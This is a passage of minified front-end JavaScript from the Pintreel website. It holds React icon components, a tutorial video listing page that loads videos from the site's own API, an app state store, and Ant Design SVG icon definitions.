24",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{fillRule:"evenodd",d:"M7.72 12.53a.75.75 0 0 1 0-1.06l7.5-7.5a.75.75 0 1 1 1.06 1.06L9.31 12l6.97 6.97a.75.75 0 1 1-1.06 1.06l-7.5-7.5Z",clipRule:"evenodd"}))}let r=i.forwardRef(ChevronLeftIcon);t.Z=r},79468:function(e,t,n){"use strict";var i=n(2265);function ChevronRightIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{fillRule:"evenodd",d:"M16.28 11.47a.75.75 0 0 1 0 1.06l-7.5 7.5a.75.75 0 0 1-1.06-1.06L14.69 12 7.72 5.03a.75.75 0 0 1 1.06-1.06l7.5 7.5Z",clipRule:"evenodd"}))}let r=i.forwardRef(ChevronRightIcon);t.Z=r},16414:function(e,t,n){"use strict";var i=n(2265);function PlayIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{fillRule:"evenodd",d:"M4.5 5.653c0-1.427 1.529-2.33 2.779-1.643l11.54 6.347c1.295.712 1.295 2.573 0 3.286L7.28 19.99c-1.25.687-2.779-.217-2.779-1.643V5.653Z",clipRule:"evenodd"}))}let r=i.forwardRef(PlayIcon);t.Z=r}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/tutorial/featured/page-a4e3e5ecc3548b42.js
body_size: 2655
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4706],{10867:function(e,t,a){Promise.resolve().then(a.t.bind(a,90413,23)),Promise.resolve().then(a.t.bind(a,68326,23)),Promise.resolve().then(a.bind(a,29577))},29577:function(e,t,a){"use strict";a.r(t);var s=a(57437),l=a(15462),i=a(2265),r=a(88110),n=a.n(r),o=a(65473),d=a(95708),c=a(49385),u=a(16691),h=a.n(u),p=a(16414),x=a(61396),g=a.n(x);function VideosContent(){let e=(0,l.M)(),t=(0,i.useRef)(!0),[a,r]=(0,i.useState)(),[u,x]=(0,i.useState)("success");async function getVideos(){try{var t,a,s;x("loading");let l=await fetch("https://softcdn.pintreel.com/api/app_video/query?page=".concat(e.videos.page,"&limit=").concat(e.videos.pageSize)).then(e=>e.json());if(1!==l.code)throw Error(l.msg);let i=null!==(s=null==l?void 0:null===(t=l.data)||void 0===t?void 0:t.data)&&void 0!==s?s:[];null==i||i.forEach(e=>e.isShow=!1),e.setVideos({page:e.videos.page,pageSize:e.videos.pageSize,total:null===(a=l.data)||void 0===a?void 0:a.count,data:i,expired:Date.now()+36e5}),x("success")}catch(e){x("error")}}(0,i.useEffect)(()=>{var a;"loading"!==u&&(t.current&&e.videos.data.length&&(null!==(a=e.videos.expired)&&void 0!==a?a:0)>=Date.now()||getVideos(),t.current=!1)},[e.videos.page]);let handlePlay=e=>{r(e)};return(0,s.jsxs)("div",{className:"max-w-main mx-auto pb-20 sm:pt-5 pt-4",children:["loading"===u?(0,s.jsx)("div",{className:"h-[300px] flex items-center justify-center",children:(0,s.jsx)(c.default,{size:"large"})}):"error"===u?(0,s.jsx)("div",{className:"h-[500px] flex justify-center items-center",children:(0,s.jsx)(d.default,{status:"error",title:"获取资讯失败",extra:[(0,s.jsx)(n(),{onClick:getVideos,children:"重新获取"},"refresh")]})}):(0,s.jsx)("div",{className:"mx-auto mt-5 grid max-w-2xl grid-cols-1 gap-x-8 gap-y-20 lg:mx-0 lg:max-w-none lg:grid-cols-3",children:e.videos.data.map(e=>{var t;return(0,s.jsxs)("article",{className:"flex mx-4 flex-col items-start justify-between",children:[(0,s.jsx)("div",{className:"relative w-full",children:e.id===a?(0,s.jsx)("video",{className:"w-full h-full object-cover",poster:e.thumbnail,src:e.url,controls:!0,autoPlay:!0,loop:!1,muted:!1}):(0,s.jsxs)("div",{className:"relative",children:[(0,s.jsx)("div",{className:"max-h-[252px] overflow-hidden",children:(0,s.jsx)(h(),{src:e.thumbnail,width:448,quality:1,height:252,alt:""})}),(0,s.jsx)("div",{className:"absolute top-0 left-0 right-0 bottom-0 bg-[rgba(0,0,0,.2)]",children:(0,s.jsx)(p.Z,{onClick:()=>handlePlay(e.id),className:"cursor-pointer text-white w-[50px] h-[50px] absolute left-1/2 top-1/2 translate-x-[-50%]   translate-y-[-50%]"})})]})}),(0,s.jsxs)("div",{className:"max-w-xl",children:[(0,s.jsxs)("div",{className:"mt-8 flex items-center gap-x-4 text-xs",children:[(0,s.jsx)("time",{dateTime:null===(t=e.update_time)||void 0===t?void 0:t.toString(),className:"text-gray-500 whitespace-nowrap",children:e.update_time_text}),(0,s.jsx)("p",{className:"relative z-10 rounded-full bg-gray-50 px-3 py-1.5 font-medium text-gray-600 hover:bg-gray-100",children:"Video"})]}),(0,s.jsx)(g(),{href:"/tutorial/featured/".concat(e.title),children:(0,s.jsxs)("div",{className:"group relative",children:[(0,s.jsx)("h3",{className:"mt-3 text-lg font-semibold leading-6 text-gray-900 group-hover:text-gray-600",children:(0,s.jsxs)("p",{children:[(0,s.jsx)("span",{className:"absolute inset-0"}),e.title]})}),(0,s.jsx)("p",{className:"mt-5 line-clamp-3 text-sm leading-6 text-gray-600",children:e.short_description})]})}),(0,s.jsxs)("div",{className:"relative mt-8 flex items-center gap-x-4",children:[(0,s.jsx)(h(),{src:"/pt.ico",alt:"",width:40,height:40,className:"h-10 w-10"}),(0,s.jsxs)("div",{className:"text-sm leading-6",children:[(0,s.jsxs)("p",{className:"font-semibold text-gray-900",children:[(0,s.jsx)("span",{className:"absolute inset-0"}),"Pintreel"]}),(0,s.jsx)("p",{className:"text-gray-600",children:"品推官方发文"})]})]})]})]},e.id)})}),(0,s.jsx)(o.default,{hideOnSinglePage:!0,showQuickJumper:!0,current:e.videos.page,pageSize:e.videos.pageSize,total:e.videos.total,showSizeChanger:!1,onChange:t=>{e.setVideos({...e.videos,page:t})},className:"text-center !pt-10"})]})}t.default=VideosContent},15462:function(e,t,a){"use strict";a.d(t,{M:function(){return i}});var s=a(94660),l=a(74810);let i=(0,s.Ue)((0,l.tJ)((e,t)=>({isOpenJoin:!1,joinTitle:"申请成为Pintreel合作商",joinBtn:"申请加入",isOpenSearchData:!1,searchDataType:"FB数据",tutorialIndex:0,scrollY:0,videos:{data:[],page:1,pageSize:9,total:0,expired:null},news:{data:[],page:1,pageSize:10,total:0,expired:null},hotspots:{data:[],page:1,pageSize:12,total:0,expired:null},hotCat:[],curCat:-1,bgImg:{},author:{},userInfo:null,loginUrl:{url:null,expired:null},updateUserInfo:t=>e({userInfo:t}),updateLoginUrl:t=>e({loginUrl:{url:t,expired:Date.now()+54e4}}),setNews:t=>e({news:t}),setVideos:t=>e({videos:t}),setHotspots:t=>e({hotspots:t}),setHotCat:t=>e({hotCat:t}),updateCurCat:t=>e({curCat:t}),setBgImg:(a,s)=>e({bgImg:{...t().bgImg,[a]:s}}),setAuthor:(a,s)=>e({author:{...t().author,[a]:s}}),setTutorialIndex:t=>e({tutorialIndex:t}),setScrollY:t=>e({scrollY:t}),showJoin:function(t){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"申请成为Pintreel合作商",s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"申请加入";return e({isOpenJoin:t,joinTitle:a,joinBtn:s})},showSearchData:t=>e({isOpenSearchData:t}),updateSearchDataType:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"FB数据";return e({searchDataType:t})}}),{name:"app-config",storage:(0,l.FL)(()=>localStorage),partialize:e=>({userInfo:e.userInfo})}))},16414:function(e,t,a){"use strict";var s=a(2265);function PlayIcon({title:e,titleId:t,...a},l){return s.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:l,"aria-labelledby":t},a),e?s.createElement("title",{id:t},e):null,s.createElement("path",{fillRule:"evenodd",d:"M4.5 5.653c0-1.427 1.529-2.33 2.779-1.643l11.54 6.347c1.295.712 1.295 2.573 0 3.286L7.28 19.99c-1.25.687-2.779-.217-2.779-1.643V5.653Z",clipRule:"evenodd"}))}let l=s.forwardRef(PlayIcon);t.Z=l}},function(e){e.O(0,[8904,7970,1718,139,413,8110,8326,1856,625,5166,4458,3612,7740,9385,9061,5473,2971,2472,1744],function(){return e(e.s=10867)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/1018-e73e60fbb6c8aaeb.js
body_size: 103093
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1018],{88428:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M270.1 741.7c0 23.4 19.1 42.5 42.6 42.5h48.7v120.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V784.1h85v120.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V784.1h48.7c23.5 0 42.6-19.1 42.6-42.5V346.4h-486v395.3zm357.1-600.1l44.9-65c2.6-3.8 2-8.9-1.5-11.4-3.5-2.4-8.5-1.2-11.1 2.6l-46.6 67.6c-30.7-12.1-64.9-18.8-100.8-18.8-35.9 0-70.1 6.7-100.8 18.8l-46.6-67.5c-2.6-3.8-7.6-5.1-11.1-2.6-3.5 2.4-4.1 7.4-1.5 11.4l44.9 65c-71.4 33.2-121.4 96.1-127.8 169.6h486c-6.6-73.6-56.7-136.5-128-169.7zM409.5 244.1a26.9 26.9 0 1126.9-26.9 26.97 26.97 0 01-26.9 26.9zm208.4 0a26.9 26.9 0 1126.9-26.9 26.97 26.97 0 01-26.9 26.9zm223.4 100.7c-30.2 0-54.6 24.8-54.6 55.4v216.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V400.1c.1-30.6-24.3-55.3-54.6-55.3zm-658.6 0c-30.2 0-54.6 24.8-54.6 55.4v216.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V400.1c0-30.6-24.5-55.3-54.6-55.3z"}}]},name:"android",theme:"filled"}},59480:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M448.3 225.2c-18.6 0-32 13.4-32 31.9s13.5 31.9 32 31.9c18.6 0 32-13.4 32-31.9.1-18.4-13.4-31.9-32-31.9zm393.9 96.4c-13.8-13.8-32.7-21.5-53.2-21.5-3.9 0-7.4.4-10.7 1v-1h-3.6c-5.5-30.6-18.6-60.5-38.1-87.4-18.7-25.7-43-47.9-70.8-64.9l25.1-35.8v-3.3c0-.8.4-2.3.7-3.8.6-2.4 1.4-5.5 1.4-8.9 0-18.5-13.5-31.9-32-31.9-9.8 0-19.5 5.7-25.9 15.4l-29.3 42.1c-30-9.8-62.4-15-93.8-15-31.3 0-63.7 5.2-93.8 15L389 79.4c-6.6-9.6-16.1-15.4-26-15.4-18.6 0-32 13.4-32 31.9 0 6.2 2.5 12.8 6.7 17.4l22.6 32.3c-28.7 17-53.5 39.4-72.2 65.1-19.4 26.9-32 56.8-36.7 87.4h-5.5v1c-3.2-.6-6.7-1-10.7-1-20.3 0-39.2 7.5-53.1 21.3-13.8 13.8-21.5 32.6-21.5 53v235c0 20.3 7.5 39.1 21.4 52.9 13.8 13.8 32.8 21.5 53.2 21.5 3.9 0 7.4-.4 10.7-1v93.5c0 29.2 23.9 53.1 53.2 53.1H331v58.3c0 20.3 7.5 39.1 21.4 52.9 13.8 13.8 32.8 21.5 53.2 21.5 20.3 0 39.2-7.5 53.1-21.3 13.8-13.8 21.5-32.6 21.5-53v-58.2H544v58.1c0 20.3 7.5 39.1 21.4 52.9 13.8 13.8 32.8 21.5 53.2 21.5 20.4 0 39.2-7.5 53.1-21.6 13.8-13.8 21.5-32.6 21.5-53v-58.2h31.9c29.3 0 53.2-23.8 53.2-53.1v-91.4c3.2.6 6.7 1 10.7 1 20.3 0 39.2-7.5 53.1-21.3 13.8-13.8 21.5-32.6 21.5-53v-235c-.1-20.3-7.6-39-21.4-52.9zM246 609.6c0 6.8-3.9 10.6-10.7 10.6-6.8 0-10.7-3.8-10.7-10.6V374.5c0-6.8 3.9-10.6 10.7-10.6 6.8 0 10.7 3.8 10.7 10.6v235.1zm131.1-396.8c37.5-27.3 85.3-42.3 135-42.3s97.5 15.1 135 42.5c32.4 23.7 54.2 54.2 62.7 87.5H314.4c8.5-33.4 30.5-64 62.7-87.7zm39.3 674.7c-.6 5.6-4.4 8.7-10.5 8.7-6.8 0-10.7-3.8-10.7-10.6v-58.2h21.2v60.1zm202.3 8.7c-6.8 0-10.7-3.8-10.7-10.6v-58.2h21.2v60.1c-.6 5.6-4.3 8.7-10.5 8.7zm95.8-132.6H309.9V364h404.6v399.6zm85.2-154c0 6.8-3.9 10.6-10.7 10.6-6.8 0-10.7-3.8-10.7-10.6V374.5c0-6.8 3.9-10.6 10.7-10.6 6.8 0 10.7 3.8 10.7 10.6v235.1zM576.1 225.2c-18.6 0-32 13.4-32 31.9s13.5 31.9 32 31.9c18.6 0 32.1-13.4 32.1-32-.1-18.6-13.4-31.8-32.1-31.8z"}}]},name:"android",theme:"outlined"}},25706:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M747.4 535.7c-.4-68.2 30.5-119.6 92.9-157.5-34.9-50-87.7-77.5-157.3-82.8-65.9-5.2-138 38.4-164.4 38.4-27.9 0-91.7-36.6-141.9-36.6C273.1 298.8 163 379.8 163 544.6c0 48.7 8.9 99 26.7 150.8 23.8 68.2 109.6 235.3 199.1 232.6 46.8-1.1 79.9-33.2 140.8-33.2 59.1 0 89.7 33.2 141.9 33.2 90.3-1.3 167.9-153.2 190.5-221.6-121.1-57.1-114.6-167.2-114.6-170.7zm-105.1-305c50.7-60.2 46.1-115 44.6-134.7-44.8 2.6-96.6 30.5-126.1 64.8-32.5 36.8-51.6 82.3-47.5 133.6 48.4 3.7 92.6-21.2 129-63.7z"}}]},name:"apple",theme:"filled"}},75773:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M747.4 535.7c-.4-68.2 30.5-119.6 92.9-157.5-34.9-50-87.7-77.5-157.3-82.8-65.9-5.2-138 38.4-164.4 38.4-27.9 0-91.7-36.6-141.9-36.6C273.1 298.8 163 379.8 163 544.6c0 48.7 8.9 99 26.7 150.8 23.8 68.2 109.6 235.3 199.1 232.6 46.8-1.1 79.9-33.2 140.8-33.2 59.1 0 89.7 33.2 141.9 33.2 90.3-1.3 167.9-153.2 190.5-221.6-121.1-57.1-114.6-167.2-114.6-170.7zm-10.6 267c-14.3 19.9-28.7 35.6-41.9 45.7-10.5 8-18.6 11.4-24 11.6-9-.1-17.7-2.3-34.7-8.8-1.2-.5-2.5-1-4.2-1.6l-4.4-1.7c-17.4-6.7-27.8-10.3-41.1-13.8-18.6-4.8-37.1-7.4-56.9-7.4-20.2 0-39.2 2.5-58.1 7.2-13.9 3.5-25.6 7.4-42.7 13.8-.7.3-8.1 3.1-10.2 3.9-3.5 1.3-6.2 2.3-8.7 3.2-10.4 3.6-17 5.1-22.9 5.2-.7 0-1.3-.1-1.8-.2-1.1-.2-2.5-.6-4.1-1.3-4.5-1.8-9.9-5.1-16-9.8-14-10.9-29.4-28-45.1-49.9-27.5-38.6-53.5-89.8-66-125.7-15.4-44.8-23-87.7-23-128.6 0-60.2 17.8-106 48.4-137.1 26.3-26.6 61.7-41.5 97.8-42.3 5.9.1 14.5 1.5 25.4 4.5 8.6 2.3 18 5.4 30.7 9.9 3.8 1.4 16.9 6.1 18.5 6.7 7.7 2.8 13.5 4.8 19.2 6.6 18.2 5.8 32.3 9 47.6 9 15.5 0 28.8-3.3 47.7-9.8 7.1-2.4 32.9-12 37.5-13.6 25.6-9.1 44.5-14 60.8-15.2 4.8-.4 9.1-.4 13.2-.1 22.7 1.8 42.1 6.3 58.6 13.8-37.6 43.4-57 96.5-56.9 158.4-.3 14.7.9 31.7 5.1 51.8 6.4 30.5 18.6 60.7 37.9 89 14.7 21.5 32.9 40.9 54.7 57.8-11.5 23.7-25.6 48.2-40.4 68.8zm-94.5-572c50.7-60.2 46.1-115 44.6-134.7-44.8 2.6-96.6 30.5-126.1 64.8-32.5 36.8-51.6 82.3-47.5 133.6 48.4 3.7 92.6-21.2 129-63.7z"}}]},name:"apple",theme:"outlined"}},79039:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M912 192H328c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h584c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8zm0 284H328c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h584c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8zm0 284H328c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h584c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8zM104 228a56 56 0 10112 0 56 56 0 10-112 0zm0 284a56 56 0 10112 0 56 56 0 10-112 0zm0 284a56 56 0 10112 0 56 56 0 10-112 0z"}}]},name:"bars",theme:"outlined"}},34442:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M840.4 300H183.6c-19.7 0-30.7 20.8-18.5 35l328.4 380.8c9.4 10.9 27.5 10.9 37 0L858.9 335c12.2-14.2 1.2-35-18.5-35z"}}]},name:"caret-down",theme:"filled"}},79244:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M840.4 300H183.6c-19.7 0-30.7 20.8-18.5 35l328.4 380.8c9.4 10.9 27.5 10.9 37 0L858.9 335c12.2-14.2 1.2-35-18.5-35z"}}]},name:"caret-down",theme:"outlined"}},87053:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M858.9 689L530.5 308.2c-9.4-10.9-27.5-10.9-37 0L165.1 689c-12.2 14.2-1.2 35 18.5 35h656.8c19.7 0 30.7-20.8 18.5-35z"}}]},name:"caret-up",theme:"outlined"}},94375:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"defs",attrs:{},children:[{tag:"style",attrs:{}}]},{tag:"path",attrs:{d:"M573 421c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40zm-280 0c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40z"}},{tag:"path",attrs:{d:"M894 345a343.92 343.92 0 00-189-130v.1c-17.1-19-36.4-36.5-58-52.1-163.7-119-393.5-82.7-513 81-96.3 133-92.2 311.9 6 439l.8 132.6c0 3.2.5 6.4 1.5 9.4a31.95 31.95 0 0040.1 20.9L309 806c33.5 11.9 68.1 18.7 102.5 20.6l-.5.4c89.1 64.9 205.9 84.4 313 49l127.1 41.4c3.2 1 6.5 1.6 9.9 1.6 17.7 0 32-14.3 32-32V753c88.1-119.6 90.4-284.9 1-408zM323 735l-12-5-99 31-1-104-8-9c-84.6-103.2-90.2-251.9-11-361 96.4-132.2 281.2-161.4 413-66 132.2 96.1 161.5 280.6 66 412-80.1 109.9-223.5 150.5-348 102zm505-17l-8 10 1 104-98-33-12 5c-56 20.8-115.7 22.5-171 7l-.2-.1A367.31 367.31 0 00729 676c76.4-105.3 88.8-237.6 44.4-350.4l.6.4c23 16.5 44.1 37.1 62 62 72.6 99.6 68.5 235.2-8 330z"}},{tag:"path",attrs:{d:"M433 421c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40z"}}]},name:"comment",theme:"outlined"}},12141:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M928 140H96c-17.7 0-32 14.3-32 32v496c0 17.7 14.3 32 32 32h380v112H304c-8.8 0-16 7.2-16 16v48c0 4.4 3.6 8 8 8h432c4.4 0 8-3.6 8-8v-48c0-8.8-7.2-16-16-16H548V700h380c17.7 0 32-14.3 32-32V172c0-17.7-14.3-32-32-32zm-40 488H136V212h752v416z"}}]},name:"desktop",theme:"outlined"}},69549:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M854.6 288.6L639.4 73.4c-6-6-14.1-9.4-22.6-9.4H192c-17.7 0-32 14.3-32 32v832c0 17.7 14.3 32 32 32h640c17.7 0 32-14.3 32-32V311.3c0-8.5-3.4-16.7-9.4-22.7zM790.2 326H602V137.8L790.2 326zm1.8 562H232V136h302v216a42 42 0 0042 42h216v494z"}}]},name:"file",theme:"outlined"}},18009:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M349 838c0 17.7 14.2 32 31.8 32h262.4c17.6 0 31.8-14.3 31.8-32V642H349v196zm531.1-684H143.9c-24.5 0-39.8 26.7-27.5 48l221.3 376h348.8l221.3-376c12.1-21.3-3.2-48-27.7-48z"}}]},name:"filter",theme:"filled"}},52307:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M928 444H820V330.4c0-17.7-14.3-32-32-32H473L355.7 186.2a8.15 8.15 0 00-5.5-2.2H96c-17.7 0-32 14.3-32 32v592c0 17.7 14.3 32 32 32h698c13 0 24.8-7.9 29.7-20l134-332c1.5-3.8 2.3-7.9 2.3-12 0-17.7-14.3-32-32-32zM136 256h188.5l119.6 114.4H748V444H238c-13 0-24.8 7.9-29.7 20L136 643.2V256zm635.3 512H159l103.3-256h612.4L771.3 768z"}}]},name:"folder-open",theme:"outlined"}},94332:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M880 298.4H521L403.7 186.2a8.15 8.15 0 00-5.5-2.2H144c-17.7 0-32 14.3-32 32v592c0 17.7 14.3 32 32 32h736c17.7 0 32-14.3 32-32V330.4c0-17.7-14.3-32-32-32zM840 768H184V256h188.5l119.6 114.4H840V768z"}}]},name:"folder",theme:"outlined"}},26082:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M300 276.5a56 56 0 1056-97 56 56 0 00-56 97zm0 284a56 56 0 1056-97 56 56 0 00-56 97zM640 228a56 56 0 10112 0 56 56 0 00-112 0zm0 284a56 56 0 10112 0 56 56 0 00-112 0zM300 844.5a56 56 0 1056-97 56 56 0 00-56 97zM640 796a56 56 0 10112 0 56 56 0 00-112 0z"}}]},name:"holder",theme:"outlined"}},99252:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M946.5 505L560.1 118.8l-25.9-25.9a31.5 31.5 0 00-44.4 0L77.5 505a63.9 63.9 0 00-18.8 46c.4 35.2 29.7 63.3 64.9 63.3h42.5V940h691.8V614.3h43.4c17.1 0 33.2-6.7 45.3-18.8a63.6 63.6 0 0018.7-45.3c0-17-6.7-33.1-18.8-45.2zM568 868H456V664h112v204zm217.9-325.7V868H632V640c0-22.1-17.9-40-40-40H432c-22.1 0-40 17.9-40 40v228H238.1V542.3h-96l370-369.7 23.1 23.1L882 542.3h-96.1z"}}]},name:"home",theme:"outlined"}},45874:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M928 160H96c-17.7 0-32 14.3-32 32v640c0 17.7 14.3 32 32 32h832c17.7 0 32-14.3 32-32V192c0-17.7-14.3-32-32-32zm-40 110.8V792H136V270.8l-27.6-21.5 39.3-50.5 42.8 33.3h643.1l42.8-33.3 39.3 50.5-27.7 21.5zM833.6 232L512 482 190.4 232l-42.8-33.3-39.3 50.5 27.6 21.5 341.6 265.6a55.99 55.99 0 0068.7 0L888 270.8l27.6-21.5-39.3-50.5-42.7 33.2z"}}]},name:"mail",theme:"outlined"}},95776:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M328 544h368c4.4 0 8-3.6 8-8v-48c0-4.4-3.6-8-8-8H328c-4.4 0-8 3.6-8 8v48c0 4.4 3.6 8 8 8z"}},{tag:"path",attrs:{d:"M880 112H144c-17.7 0-32 14.3-32 32v736c0 17.7 14.3 32 32 32h736c17.7 0 32-14.3 32-32V144c0-17.7-14.3-32-32-32zm-40 728H184V184h656v656z"}}]},name:"minus-square",theme:"outlined"}},62854:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M877.1 238.7L770.6 132.3c-13-13-30.4-20.3-48.8-20.3s-35.8 7.2-48.8 20.3L558.3 246.8c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l89.6 89.7a405.46 405.46 0 01-86.4 127.3c-36.7 36.9-79.6 66-127.2 86.6l-89.6-89.7c-13-13-30.4-20.3-48.8-20.3a68.2 68.2 0 00-48.8 20.3L132.3 673c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l106.4 106.4c22.2 22.2 52.8 34.9 84.2 34.9 6.5 0 12.8-.5 19.2-1.6 132.4-21.8 263.8-92.3 369.9-198.3C818 606 888.4 474.6 910.4 342.1c6.3-37.6-6.3-76.3-33.3-103.4zm-37.6 91.5c-19.5 117.9-82.9 235.5-178.4 331s-213 158.9-330.9 178.4c-14.8 2.5-30-2.5-40.8-13.2L184.9 721.9 295.7 611l119.8 120 .9.9 21.6-8a481.29 481.29 0 00285.7-285.8l8-21.6-120.8-120.7 110.8-110.9 104.5 104.5c10.8 10.8 15.8 26 13.3 40.8z"}}]},name:"phone",theme:"outlined"}},18860:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M328 544h152v152c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V544h152c4.4 0 8-3.6 8-8v-48c0-4.4-3.6-8-8-8H544V328c0-4.4-3.6-8-8-8h-48c-4.4 0-8 3.6-8 8v152H328c-4.4 0-8 3.6-8 8v48c0 4.4 3.6 8 8 8z"}},{tag:"path",attrs:{d:"M880 112H144c-17.7 0-32 14.3-32 32v736c0 17.7 14.3 32 32 32h736c17.7 0 32-14.3 32-32V144c0-17.7-14.3-32-32-32zm-40 728H184V184h656v656z"}}]},name:"plus-square",theme:"outlined"}},8554:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M523.8 191.4v288.9h382V128.1zm0 642.2l382 62.2v-352h-382zM120.1 480.2H443V201.9l-322.9 53.5zm0 290.4L443 823.2V543.8H120.1z"}}]},name:"windows",theme:"filled"}},70567:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M120.1 770.6L443 823.2V543.8H120.1v226.8zm63.4-163.5h196.2v141.6l-196.2-31.9V607.1zm340.3 226.5l382 62.2v-352h-382v289.8zm63.4-226.5h255.3v214.4l-255.3-41.6V607.1zm-63.4-415.7v288.8h382V128.1l-382 63.3zm318.7 225.5H587.3V245l255.3-42.3v214.2zm-722.4 63.3H443V201.9l-322.9 53.5v224.8zM183.5 